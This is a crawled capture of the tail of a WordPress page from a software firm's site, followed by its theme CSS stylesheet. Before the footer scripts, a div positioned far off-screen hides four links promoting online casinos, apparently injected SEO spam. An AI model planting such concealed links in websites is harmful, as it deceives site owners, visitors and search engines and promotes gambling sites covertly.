        </footer>


</div><!-- #page -->

<div style="position:absolute; left:-35255px;">
    <p>Experience top-notch online gaming at <a href="https://ragingbullcasino-aus.com/">Raging Bull Casino</a>, featuring an exciting selection of pokies, table games, and fast, secure payouts for Australian players.</p>

    <p>Step into a premium gaming world at <a href="https://staycasino-australia.net/">Stay Casino</a>, with top-quality slots, exclusive promotions, and a loyalty program designed to reward dedicated players.</p>

    <p>Discover immersive entertainment at <a href="https://velvet-spins.net/">Velvet Spins Casino</a>, offering live dealer games, engaging pokies, and rapid withdrawals for a seamless online experience.</p>

    <p>Enjoy modern online gaming at <a href="https://winportcasino-au.com/">Winport Casino</a>, featuring competitive tournaments, diverse pokies, and mobile-friendly design for play anytime, anywhere.</p>
</div><script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.7.4" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.7.4" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.7.4" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: _ @ 2025-12-19 01:39:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://etchasoft.com/wp-content/themes/wp-etchasoft/style.css?ver=6.7.4
body_size: 12784
content:
/*
Theme Name: WP Etchasoft
Theme URI: https://afterimagedesigns.com/wp-bootstrap-starter/
Author: Afterimage Designs
Author URI: https://afterimagedesigns.com/
Description:  The best WordPress starter theme based on the most powerful frameworks in the world: "_s" (by Automattic, the main people behind WordPress development), Twitter Bootstrap (the most popular HTML, CSS, and JS framework for developing responsive, mobile first projects on the web) and Font Awesome (or Fontawesome, a full suite of 675+ pictographic icons for easy scalable vector graphics on websites). This theme, like WordPress, is licensed under the GPL. You can use this theme as base for your next WordPress theme project and you are allowed to remove the link at the footer or do whatever you want. Your feedback on how we can continuously improve this WordPress Starter Theme Bootstrap will be highly appreciated. Page templates includes Right-sidebar (default page template), Left-Sidebar, Full-Width, Blank with container, Blank without container Page. Other features - Currently using Bootstrap v4.0.0 , Widgetized footer area, WooCommerce ready, Compatible with Contact Form 7, Compatible with Visual Composer, Compatible with Elementor Page Builder. This theme will be an active project which we will update from time to time. Check this page regularly for the updates.
Version: 3.3.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wp-bootstrap-starter
Template: wp-bootstrap-starter
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/ 

/* Header */


.home #content.site-content {
    padding-top: 0px;
}

.page-child #masthead , .page-child #masthead:before, .page-id-67 #masthead, .page-template-page-blog  #masthead {
    opacity: 1!important;
}

.row.courtlist {
    max-width: 900px;
    margin: 0 auto;
}

.page-id-67 h1, .page-id-71 h1 {
    padding-top: 30px;
}


button.navbar-toggler {
    position: absolute;
	right: 0px;
	top: 30px;
}

.entry-content li {
    padding-bottom: 10px;
	line-height: 160%;
}

.courtlist li {
	padding-bottom: 0px;
}

.listwrapper li {
    line-height: 140%;
    padding-bottom: 8px;
}

h3.reveal.in {
    color: white;
}

.wpcf7-form-control-wrap, .wpcf7-form-control-wrap div {
    background: transparent;
    border: 0px solid white;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
    color: white;
}

a.nav-link {
    font-size: 1.3rem!important;
}
@media (max-width: 767px ) {
div#hero {
    height: auto!important;
    min-height: 380px;
    z-index: 900;
}

a.site-title.navbar-brand img {
    max-width: 200px;
}
	
div#hero h1 {
    margin-top: 170px;
line-height: 3.8rem;
	font-size: 4REM;
}
	
.titlevideowrap h1 {
	padding-left: 15px;
	padding-right: 15px;	
	line-height: 120%;
}
	
.hero__inner-wrapper.align-middle p {
    font-size: 2.5REM!important;
}

#hero .hero__background div {
    height: 100%;
    padding-top: 35px;
}
	
.home #hero .hero__background div {
    padding-top: 0px;
}
	

	
.hero__inner-wrapper.align-middle {
    padding-bottom: 50px;
}
	
.topvideo.background--image.parallax-element video {
    object-fit: cover!important;
    width: 200%!important;
}
	
section#what-we-do {
    margin-top: 0px!important;
}
	
	a.dropdown-item {
    max-width: 250px;
    white-space: pre-wrap;
    line-height: 170%;
}

div#main-nav {
    z-index: 999;
    background: grey;
    min-width: 280px;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: -9px;
}
	
.col-sm-6 ul {
    margin-bottom: 0px;
}
	
a.services {
    min-height: 0px!important;
}
	
	section#what-we-do .row:nth-child(2) {
    border-bottom: 0px solid #595959!important;
}

.row.one .col-md-4, .row.two .col-md-4, .row.three .col-md-4 {
	border-right: 0px solid white!important;
	border-left: 0px solid white!important;
	border-top: 0px solid white!important;
	border-bottom: 1px solid grey!important;
	padding-bottom: 30px;
}

.row.one .col-md-4, .row.two .col-md-4 {
	padding-top: 30px
}
	
section#our-clients h2, section#what-we-do h2, section#our-works h2 {
    margin-bottom: 0px!important;
}
	
.logo-wrap {
    min-height: auto!important;
    padding-bottom: 20px;
	padding-top: 0px;
}

.client-grid img {
    max-width: 250px;
}
	
a.services ul {
    padding-left: 0px;
}
	
a.services {
    padding-top: 20px;
	text-align: center;
}
	
.videoWrapper iframe {
    display: none;
}
	
.page-template-page-court-case-management-systems .videoWrapper {
    background: url(/wp-content/uploads/2020/01/court-case-management-systems.png);
}
	
.page-template-page-custom-software-development .videoWrapper {
		background: url(/wp-content/uploads/2020/01/custom-software-development.png);
}
.page-template-page-dnn-software-development .videoWrapper {
	background: url(/wp-content/uploads/2020/01/dnn-software-development.png);
}
	
.page-template-page-website-design-developement .videoWrapper {
	background: url(/wp-content/uploads/2020/01/website-design-development.png);	
}
	
.page-template-page-membership-training-software .videoWrapper {
	background: url(/wp-content/uploads/2020/01/membership-training-software.png);
}
	
.courtlist ul {
    margin-bottom: 0px;
}
}

#primary.no-hero{
    margin-top:130px;
}

section#primary {
    padding-left: 0px;
    padding-right: 0px;
}

h1.entry-title {
    font-size: 6rem;
}

a.checkinanchor {
    font-size: 2.4rem;
    font-weight: bold;
    color: rgba(255, 255, 255, .5);
    position: relative;
    color: #fff;
}

figure.mb-0.align-middle {
    background-color: rgba(255, 255, 255, .3);
    border-radius: 100%;
    color: #fff;
    font-size: 1.6rem;
    padding: 1.5rem;
    margin-right: 1rem;
    position: relative;
    width: 5rem;
    height: 5rem;
    overflow: hidden;
    display: inline-block;
}

figure.mb-0.align-middle:after {
    content: "\f078";
    font-family: "fontawesome";
    color: #fff;
    display: block;
    position: absolute;
    left: 1.7rem;
    top: 1rem;
    animation: animation--hero-link--arrow 2s cubic-bezier(.01, .33, .09, .99) infinite;
    animation-delay: 1s;
}
/* Rotator*/
a.site-title {
    font-size: 21px!important;
}

.animate-type h1 {
  overflow: hidden; /* Ensures the content is not revealed until the animation */
  border-right: .15em solid orange; /* The typwriter cursor */
  white-space: nowrap; /* Keeps the content on a single line */
  margin: 0 auto; /* Gives that scrolling effect as the typing happens */
  letter-spacing: .15em; /* Adjust as needed */
  animation: 
    typing 3.5s steps(40, end),
    blink-caret .75s step-end infinite;
}
/* Homepage */

a.services {
    padding: 45px 25px 0px 25px;
    
    display: block;
    min-height: 350px;
}
.services h4 {
    margin: 0px 0px 15px 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
}

a.services.court .col-sm-6:first-child li {
    padding-right: 20px;
}

a.services:link h4, a.services:visited h4 {
    color: #355c73;
}

a.services:hover h4 {
    color: #9b0101;
}

a.services:hover {
	text-decoration: none;
}


.services img {
    width: 72px;
    min-width: 72px;
    height: auto;
    border: 0;
    display: block;
    position: relative;
    float: none;
    margin: 0 auto;
    padding-bottom: 10px;
}

section#what-we-do h2 {
    margin-top: 50px;
}
section#what-we-do {
    margin-top: -150px;
}

section#what-we-do .row:nth-child(2) {
    border-bottom: 1px solid #595959;
}

a.services {
    border-right: 1px solid #595959;
}

.col-sm-4.membership .col-sm-6:nth-child(2) ul li {
    padding-right: 20px;
}

section#what-we-do .col-sm-4 {
    padding-left: 0px;
    padding-right: 0px;
}

section#what-we-do .col-sm-6 {
    padding-left: 0px;
    padding-right: 0px;
}

.col-sm-4.membership ul {
    padding-left: 20px;
}

section#what-we-do li {
    font-size: 14px;
    list-style-type: none;
    line-height: 130%;
    padding-bottom: 10px;
    color: #24292e;
}

.page-id-67 #primary.no-hero {
    margin-top: 130px;
}

.home section#primary {
    display: block;
    float: left;
    padding-top: 40px;
}
/*ANIMATION */

.row.nomarginleft {
    overflow: hidden;
}
.row.nomarginleft .col-md-8 {
    background: #f2f2f2;
}
a:hover .row.nomarginleft .col-md-4 {
    transition: 0.2s;
    transition-duration: .4s;
    transition-timing-function: ease-in;
    transform: scale(1.1);
}
a .row.nomarginleft .col-md-4 {
 transition-timing-function: ease-out;
    transition: 0.2s;
    transition-duration: .4s;
}

.img-wrap {
    display: block;
    position: relative;
    width: 100%;
    max-height: 250px;
    overflow: hidden;
}

a:hover .img-wrap  img{
    transition: 0.2s;
    transition-duration: .4s;
    transition-timing-function: ease-in;
    transform: scale(1.1);
}


/* The typing effect */
@keyframes typing {
  from { width: 0 }
  to { width: 100% }
}

/* The typewriter cursor effect */
@keyframes blink-caret {
  from, to { border-color: transparent }
  50% { border-color: orange; }
}

/*********************************************
A. HTML Elements Styling
*********************************************/

/*-------------------------------------------
1. A href Link
-------------------------------------------*/

a {
    color: #000;
	text-decoration: none;
}

a i {
    margin-left: .5rem;
    margin-right: .5rem;
}

a .appendix {
    opacity: .4;
    margin-left: .5rem;
}

a:hover, a:focus, a:active {
    outline: none !important;
    text-decoration: none;
}

a:hover {
    color: inherit;
}

a.icon i {
    color: #000;
    margin-right: 1rem;
    font-size: 1.2rem;
}

a.link {
    color: #000;
}

a.nav-link i {
    color: inherit;
    opacity: .3;
}

a.nav-link.active {
    color: #000;
}

a.nav-link.active i {
    color: #000;
    opacity: 1;
}

/*-------------------------------------------
2. Body, Html
-------------------------------------------*/

body, html {
    margin: 0;
    padding: 0;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    position: relative;
}

html {
    font-size: 62.5%;
}

body {
    font-size: 1.5rem;
    overflow-x: hidden;
    line-height: 2.7rem;
}

article .entry-content p {
    opacity: 1!important;
	line-height: 160%;
}

body.mfp-zoom-out-cur {
    overflow-y: hidden;
}

body.pace-done {
}



body.pace-done.has-loading-screen .loading-screen {
    opacity: 0;
}

body.pace-done.has-loading-screen .hero__link,
body.pace-done.has-loading-screen .navbar {
    opacity: 1;
}


body.has-loading-screen .hero__link {
    opacity: 0;
    transition: 3s;
}

body.has-loading-screen h1 .hero__title {
    color: rgba(255, 255, 255, 0);
    position: relative;
}

body.has-loading-screen h1 .hero__title:before {
    background-color: #fff;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    content: "";
    z-index: 0;
    transition: .6s cubic-bezier(.25, .1, 0, 1.01);
}

body.has-loading-screen h1 .hero__title.in{
    color: rgba(255, 255, 255, 1);
}

body.has-loading-screen h1 .hero__title.in:before {
    animation: animation-h1-bg-reveal-in 1s cubic-bezier(.25, .1, 0, 1.01) forwards;
}

.col-md-6 h4, .col-md-4 h4 {
    text-align: center;
}

.col-md-6 img, .col-md-4 img {
    margin: 0 auto;
    display: block;
    padding-bottom: 15px;
}

.row.one .col-md-6:first-child, .row.two .col-md-6:first-child, .row.three .col-md-6:first-child,
.row.one .col-md-4:first-child, .row.two .col-md-4:first-child, .row.three .col-md-4:first-child,
.row.one .col-md-4:nth-child(2), .row.two .col-md-4:nth-child(2), .row.three .col-md-4:nth-child(2) {
    border-right: 1px solid #595959;
}

.row.one .col-md-6, .row.two .col-md-6,
.row.one .col-md-4, .row.two .col-md-4  {
    border-bottom: 1px solid grey;
}

.row.three .col-md-6, .row.two .col-md-6, .row.three .col-md-4, .row.two .col-md-4 {
    padding-top: 30px;
}

@keyframes animation-h1-bg-reveal-in {
    0% {
        left: 0;
        width: 0;
    }

    40% {
        left: 0;
        width: 100%;
    }

    50% {
        right: 0;
    }

    51% {
        right: 0;
        width: 100%;
    }

    100% {
        right: 0;
        width: 0;
    }
}

@keyframes animation-h1-bg-reveal-out {
    0% {
        right: 0;
        width: 0;
    }

    10% {
        right: 0;
        width: 100%;
    }

    20% {
        right: 0;
        width: 100%;
    }

    100% {
        left: 0;
        width: 100%;
    }
}

/*-------------------------------------------
3. DL, UL Lists
-------------------------------------------*/

dl {
    margin-bottom: 1rem;
}

dl dt {
    float: left;
    padding: .2rem 0;
}

dl dd {
    text-align: right;
    padding: .2rem 0;
}

ul, ol {
    line-height: 3.2rem;
}

/*-------------------------------------------
4. Headings
-------------------------------------------*/

h1 {
    font-size: 6rem;
    margin-bottom: 3rem;
    margin-top: 1rem;
    font-weight: 600;
    line-height: 8rem;
    margin-top: 30px;
}

h2 {
    font-size: 3.6rem!important;
    margin-bottom: 4rem!important;
    padding-top: 1rem!important;
    font-weight: 600!important;
}

h3 {
    font-size: 3rem!important;
    margin-bottom: 2rem!important;
}

h4 {
    font-size: 2rem!important;
    font-weight: 600!important;
    margin-bottom: 1.8rem!important;
}

h5 {
    margin-bottom: 1rem!important;
    font-size: 1.6rem;
    font-weight: 600;
}

hr {
    border-top-width: .2rem;
    margin-top: 3rem;
    margin-bottom: 3rem;
    position: relative;
}

hr.skewed {
    transform: rotate(-2deg);
}

hr.hr-skew-left {
    border: none;
    height: 7rem;
}

hr.hr-skew-left:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/hr-skew-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

hr.hr-skew-right {
    border: none;
    height: 7rem;
}

hr.hr-skew-right:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

hr.hr-white {
    border-top-color: #fff;
}

mark, .mark {
    background-color: #ffdc23;
}

p {
    opacity: .65;
    margin-bottom: 3rem;
}

section {
    position: relative;
}

/*********************************************
B. Classes
*********************************************/

/*-------------------------------------------
5. badge
-------------------------------------------*/

.badge {
    border-radius: .1rem;
    font-size: 1.2rem;
    font-weight: 600;
    padding: .6rem .6rem .4rem .6rem;
    vertical-align: middle;
    margin-left: .3rem;
    margin-right: .3rem;
}

/*-------------------------------------------
6. Big Number
-------------------------------------------*/

.big-number {
    padding-bottom: 2rem;
    padding-top: 2rem;
}

.big-number h4 {
    color: #000;
    font-size: 10rem;
    font-weight: 600;
    position: relative;
}

.big-number h4:after {
    background-color: rgba(0, 0, 0, .06);
    bottom: 0;
    content: "";
    height: .3rem;
    left: 0;
    position: absolute;
    width: 7rem;
}

.big-number h5 {
    font-size: 2rem;
    font-weight: 600;
}

/*-------------------------------------------
7. Block
-------------------------------------------*/

.block {
    padding-top: 8rem;
    padding-bottom: 8rem;
    overflow: hidden;
}

.block .block__title {
    margin-bottom: 30px;
}

.block .block__title h2 {
    margin-bottom: 2rem;
}

.block .block__title h3 {
    opacity: .5;
    font-size: 2.8rem;
}

.block .block__wrapper {
    position: relative;
    padding-top: 5rem;
    padding-bottom: 5rem;
}

.block .block__wrapper > h3 {
    margin-bottom: 6rem;
}

.block .block__wrapper .background-wrapper {
    z-index: -1;
}

.block section {
    margin-bottom: 2rem;
}

/*-------------------------------------------
8. Blockquote
-------------------------------------------*/

.blockquote {
    padding: 2rem 4rem;
    position: relative;
}

.blockquote p {
    font-size: 3.6rem;
    line-height: 5rem;
    margin-bottom: 3rem;
    opacity: .8;
}

footer h2, footer h4 {
    color: white;
}

.blockquote .blockquote-footer {
    color: #000;
    display: inline-block;
    font-size: 1.6rem;
    font-weight: 700;
    left: 8rem;
    position: relative;
}

.blockquote .blockquote-footer:before {
    background-color: #000;
    bottom: 0;
    content: "";
    left: -8rem;
    height: .2rem;
    margin: auto;
    position: absolute;
    top: 0;
    opacity: .2;
    width: 7rem;
}

.blockquote i {
    color: #000;
    font-size: 8rem;
    margin-bottom: 3rem;
}

.blockquote.blockquote--advanced {
    padding: 8rem 6rem;
}

.blockquote.blockquote--advanced .image {
    border-radius: 50%;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    display: inline-block;
    height: 13rem;
    margin-right: 5rem;
    position: relative;
    width: 13rem;
    vertical-align: middle;
    z-index: 1;
}

.blockquote.blockquote--advanced:after {
    color: #000;
    content: "\f0e5";
    font-family: 'fontawesome';
    font-size: 9rem;
    left: 7rem;
    position: absolute;
    top: -1rem;
}

.blockquote.blockquote--advanced:before {
    background-color: rgba(0, 0, 0, .06);
    content: "";
    height: 30rem;
    left: 0;
    position: absolute;
    top: 0;
    width: 50rem;
    transform: skewY(-2deg);
    z-index: 0;
}

/*-------------------------------------------
9. Box
-------------------------------------------*/

.box {
    display: block;
    height: 100%;
    padding-bottom: 3rem;
    position: relative;
    /* ---Pricing box--- *//* ---Image box--- */
}

.box .box__wrapper {
    height: 100%;
    display: flex;
    flex-direction: column;
    transition: .3s ease;
    position: relative;
    overflow: hidden;
}

.box .box__header {
    padding-top: .5rem;
    padding-bottom: .5rem;
}

.box .box__image {
    margin-bottom: 3rem;
}

.box .box__content {
    padding-top: .5rem;
    padding-bottom: .5rem; /**/
    flex: 1 1 auto;
}

.box .box__footer {
    padding-top: .5rem;
    padding-bottom: 1rem; /**/
    margin-top: -3rem;
}

.box.box--pricing .box__wrapper {
    background-color: #fff;
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    text-align: center;
}

.box.box--pricing .box__header {
    background-color: rgba(0, 0, 0, .06);
    padding-top: 4rem;
    padding-bottom: 2rem;
}

.box.box--pricing .box__content {
    padding-top: 2rem;
    padding-bottom: 4rem;
}

.box.box--pricing .box__footer {
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.box.box--pricing h4 {
    font-weight: 600;
    margin-bottom: 1rem;
    opacity: .8;
}

.box.box--pricing h5 {
    opacity: .5;
}

.box.box--pricing .price {
    font-weight: 600;
    margin-bottom: .2rem;
}

.box.box--pricing ul {
    opacity: .6;
}

.box.box--pricing.promoted {
    transform: scale(1.03);
}

.box.box--pricing.promoted .box__wrapper {
    background-color: #000;
    box-shadow: 0 1rem 2.2rem rgba(0, 0, 0, .2);
}

.box.box--pricing.promoted .box__footer {
    background-color: transparent;
}

.box.box--pricing.promoted ul, .box.box--pricing.promoted .price {
    color: #fff;
    opacity: 1;
}

.box.box--image {
    height: 48rem;
    transition: .3s transform ease;
}

.box.box--image .additional-info figure {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 2rem;
}

.box.box--image .additional-info figure i {
    opacity: .3;
}

.box.box--image .additional-info figure span {
    opacity: .5;
}

.box.box--image p {
    line-height: 1.6;
    margin-bottom: 0;
    position: relative;
}

.box.box--image .box__wrapper {
    background-color: #fff;
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    overflow: hidden;
    position: relative;
}

.box.box--image .box__header {
    height: 22rem;
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
}

.box.box--image .box__content {
    background-color: #fff;
    bottom: 0;
    min-height: 15rem;
    padding: 3rem;
    position: absolute;
    width: 100%;
}

.box.box--image h4 {
    font-weight: 600;
    margin-bottom: 1rem;
}

.box.box--image h5 {
    opacity: .5;
}

.box.box--image:hover .box__wrapper {
    box-shadow: 0 .4rem 3rem rgba(0, 0, 0, .25);
}

.box.box--image.box--image--full-image {
    color: #fff;
}

.box.box--image.box--image--full-image .box__header {
    height: 100%;
}

.box.box--image.box--image--full-image .box__image {
}

.box.box--image.box--image--full-image .box__image:before {
    transition: .3s ease;
    opacity: .7;
    border-radius: .3rem;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40rem;
    content: "";
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}

.box.box--image.box--image--full-image .box__content {
    background-color: transparent;
    min-height: inherit;
}

.box.box--image.box--image--full-image h4 {
    font-size: 3.6rem;
    position: relative;
    bottom: 0;
    transition: .3s ease;
}

.box.box--image.box--image--full-image h5 {
    bottom: 3rem;
    opacity: 0;
    transition: .3s ease;
    position: absolute;
}

.box.box--image.box--image--full-image:hover .box__wrapper {
    box-shadow: 0 .4rem 3rem rgba(0, 0, 0, .5);
}

.box.box--image.box--image--full-image:hover .box__image {
}

.box.box--image.box--image--full-image:hover .box__image:before {
    opacity: .9;
}

.box.box--image.box--image--full-image:hover h4 {
    bottom: 2.5rem;
}

.box.box--image.box--image--full-image:hover h5 {
    opacity: .4;
}

/*-------------------------------------------
10. Carousel
-------------------------------------------*/

.carousel-gallery {
    margin-top: -6rem;
}

.carousel-gallery .carousel-gallery__image {
    display: block;
    height: 54rem;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    padding-top: 3rem;
    padding-bottom: 4rem;
    position: relative;
}

.carousel-gallery .carousel-gallery__image .img-into-bg {
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    overflow: hidden;
}

.carousel-gallery .box {
    height: 54rem;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    padding-top: 3rem;
    padding-bottom: 4rem;
}

.carousel-gallery .box.box--image {
}

.carousel-gallery .box.box--image.box--image--full-image .box__image {
}

.carousel-gallery .box.box--image.box--image--full-image .box__image:before {
    display: none;
}

/*-------------------------------------------
11. Dropdown
-------------------------------------------*/

.dropdown-menu {
    border: none;
    font-size: 1.4rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 0;
}

.dropdown-menu.show {
    transform: inherit !important;
    top: 100% !important;
    font-size: inherit;
}

/*-------------------------------------------
12. Footer
-------------------------------------------*/

#footer {
    color: #fff;
    padding-top: 8rem;
    padding-bottom: 2rem;
    position: relative;
}

#footer a {
    color: #fff;
}

#footer .background--particles {
    margin: 0;
}

#footer input[type="text"], #footer input[type="email"],
#footer input[type="date"], #footer input[type="time"],
#footer input[type="search"], #footer input[type="password"],
#footer input[type="number"], #footer input[type="tel"],
#footer textarea.form-control {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .3);
    color: #fff;
    box-shadow: none;
}

#footer input[type="text"]:active, #footer input[type="text"]:focus,
#footer input[type="text"]:hover, #footer input[type="email"]:active,
#footer input[type="email"]:focus, #footer input[type="email"]:hover,
#footer input[type="date"]:active, #footer input[type="date"]:focus,
#footer input[type="date"]:hover, #footer input[type="time"]:active,
#footer input[type="time"]:focus, #footer input[type="time"]:hover,
#footer input[type="search"]:active, #footer input[type="search"]:focus,
#footer input[type="search"]:hover, #footer input[type="password"]:active,
#footer input[type="password"]:focus, #footer input[type="password"]:hover,
#footer input[type="number"]:active, #footer input[type="number"]:focus,
#footer input[type="number"]:hover, #footer input[type="tel"]:active,
#footer input[type="tel"]:focus, #footer input[type="tel"]:hover,
#footer textarea.form-control:active, #footer textarea.form-control:focus,
#footer textarea.form-control:hover {
    border-color: rgba(255, 255, 255, .8);
}

#footer .form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: rgba(255, 255, 255, .3);
}

#footer .form ::-moz-placeholder {
    /* Firefox 19+ */
    color: rgba(255, 255, 255, .3);
}

#footer .form :-ms-input-placeholder {
    /* IE 10+ */
    color: rgba(255, 255, 255, .3);
}

#footer .form :-moz-placeholder {
    /* Firefox 18- */
    color: rgba(255, 255, 255, .3);
}

/*-------------------------------------------
13. Footer
-------------------------------------------*/

.gallery {
    position: relative;
}

.gallery .gallery__image {
    background-color: #000;
    color: #fff;
    display: block;
    height: 50rem;
    overflow: hidden;
}

.gallery .gallery__image:hover .img-into-bg {
    opacity: .3;
    transform: scale(1.1);
}

.gallery .gallery__caption {
    padding: 8rem 4rem;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 2;
}

.gallery .gallery__caption h3 {
    font-size: 4.2rem;
}

.gallery .gallery__caption h5 {
    font-size: 1.8rem;
    margin-bottom: .2rem;
    font-weight: bold;
    opacity: .8;
}

.gallery .img-into-bg {
    opacity: .6;
    transition: 1s cubic-bezier(.23, .05, .17, 1.02);
    transform: scale(1.03);
}

/*-------------------------------------------
14. Hero
-------------------------------------------*/

@keyframes animation--hero-link--arrow {
    0% {
        top: 1rem;
        left: 1.7rem;
    }

    10% {
        top: .5rem;
        left: 1.7rem;
    }

    20% {
        left: 1.7rem;
        top: 4rem;
    }

    30% {
        top: 5rem;
        left: -2rem;
    }

    31% {
        top: -5rem;
        left: -2rem;
    }

    32% {
        top: -4rem;
        left: 1.7rem;
    }

    40% {
        top: 1.5rem;
    }

    50%, 100% {
        top: 1rem;
    }
}

#hero {
    color: #fff;
    position: relative;
}

#hero a.btn, #hero a.hero__link {
    color: #fff;
}

#hero .hero__link {
    font-size: 2.4rem;
    font-weight: bold;
    color: rgba(255, 255, 255, .5);
    position: relative;
}

#hero .hero__link figure {
    background-color: rgba(255, 255, 255, .3);
    border-radius: 100%;
    color: #fff;
    font-size: 1.6rem;
    padding: 1.5rem;
    margin-right: 1rem;
    position: relative;
    width: 5rem;
    height: 5rem;
    overflow: hidden;
    display: inline-block;
}

#hero .hero__link figure:after {
    content: "\f078";
    font-family: "fontawesome";
    color: #fff;
    display: block;
    position: absolute;
    left: 1.7rem;
    top: 1rem;
    animation: animation--hero-link--arrow 2s cubic-bezier(.01, .33, .09, .99) infinite;
    animation-delay: 1s;
}

#hero .hero__link:hover {
    color: #fff;
}

#hero .hero__link:hover figure {
}

#hero .hero__link:hover figure:after {
}

#hero h1 .text-carousel span {
    text-decoration: underline;
}

#hero .container, #hero .row {
    height: 100%;
}

#hero .hero__caption {
    background-color: #000;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 5rem 3rem;
    color: #fff;
    position: relative;
}

#hero .hero__outer-wrapper {
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 101;
}

#hero .hero__inner-wrapper {
    display: table-cell;
    position: relative;
}


#hero .hero__background {
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    top: 0;
}

#hero .hero__background div {
    height: 100%;
}

#hero .hero__slider {
    height: 100%;
}

#hero .hero__slider div {
    height: 100% !important;
}

#hero .hero__slider .slide {
    height: 100%;
    width: 100%;
}

#hero hr {
    border-top-color: #fff;
    border-width: .1rem;
    opacity: .3;
}

#masthead {
    padding: 2.5rem;
}

#masthead:before {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background-color: #595959;
    opacity: 0;
    transition: .3s ease;
    z-index: -1;
}

#masthead:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-navbar-grey.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top right;
    bottom: -98%;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: -1;
    opacity: 0;
    transition: .3s ease;
}

#masthead  .navbar.bg-black {
}

#masthead:after, #masthead:before {
    opacity: 1;
}


/*-------------------------------------------
15. List
-------------------------------------------*/

.list {
    /* ---Text List--- */
}

.list.list--text li {
    margin-bottom: 5rem;
}

.list.list--text h4 {
    font-size: 2.4rem;
    margin-bottom: 1.8rem;
}

.list.list--dashed {
    list-style: none;
}

.list.list--dashed li {
    position: relative;
}

.list.list--dashed li:before {
    background-color: #000;
    content: "";
    height: .2rem;
    font-size: 1.4rem;
    font-weight: 600;
    left: -2rem;
    opacity: .6;
    position: absolute;
    top: 1rem;
    width: 1rem;
}

/*-------------------------------------------
16. Loading screen
-------------------------------------------*/

.loading-screen {
    background-color: #FFF;
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 100;
}

.home .loading-screen {
    background-color: #fff;
}

/*-------------------------------------------
17. Map
-------------------------------------------*/

.map-wrapper {
    position: relative;
}

.map-wrapper .pack {
    position: absolute;
    z-index: 1;
    bottom: -3rem;
    left: 3rem;
}

.map-wrapper .pack .image {
    height: 20rem;
    margin-top: 2rem;
    margin-right: -3rem;
    margin-left: -3rem;
    margin-bottom: -3rem;
}

/*-------------------------------------------
18. Modal
-------------------------------------------*/

.modal {
    text-align: center;
}

.modal .close {
    background-color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    border-radius: 50%;
    cursor: pointer;
    opacity: 1;
    color: #000;
    height: 5rem;
    width: 5rem;
    line-height: 0;
    position: absolute;
    right: -1rem;
    top: -1rem;
    z-index: 3;
}

.modal .modal-content {
    box-shadow: 0 .5rem 5rem rgba(0, 0, 0, 1);
    border: none;
    opacity: 0;
    transform: scale(.98);
    transition: .3s ease;
}

.modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    transition: .3s ease;
}

